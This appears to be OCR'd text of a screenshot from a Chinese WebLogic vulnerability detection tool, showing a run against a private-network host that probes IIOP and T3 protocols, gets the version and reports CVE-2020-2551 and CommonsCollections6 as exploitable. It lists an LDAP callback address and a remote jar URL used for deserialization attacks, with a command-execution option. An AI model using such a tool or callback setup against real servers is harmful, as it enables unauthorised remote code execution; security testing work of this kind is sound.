 Weblogic 检测工具 仅供安全检测使用，勿用于非法用途：v0.2.0
目标地址 http://192.168.1.10:7001/console/login/LoginForm.jsp
javascript 地址 http://qch7ecs9e.bkt.clouddn.com/com.bea.javascript.jar
LDAP 地址 ldap://192.168.1.28:1099/PocServerClusterMasterRemote
漏洞编号 请选择 协议 IIOP 回显类 ClusterMasterRemote 编码 自动
漏洞验证 命令执行
验证
检测协议中......
http://192.168.1.10:7001/console/login IIOP 协议开放!
http://192.168.1.10:7001/console/login T3 协议开放!
版本获取中.....
http://192.168.1.10:7001/console/login version --> 10.3.6.0 !
http://192.168.1.10:7001/console/login version【版本切换】 --> 10.3.6.0 !
漏洞验证中.....
CVE-2020-2551 http://192.168.1.10:7001/console/login 漏洞存在 token : testInfo
CVE-2020-2555 http://192.168.1.10:7001/console/login 漏洞不存在 token :
CVE-2020-2883 http://192.168.1.10:7001/console/login 漏洞不存在 token :
CommonsCollections6 http://192.168.1.10:7001/console/login 漏洞存在 token : O6m8IlQxx5LjlpWD
http://192.168.1.10:7001/console/login 漏洞验证完毕!